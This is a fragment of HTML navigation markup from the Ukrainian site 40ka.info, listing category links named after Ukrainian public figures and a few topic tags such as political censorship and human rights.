	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
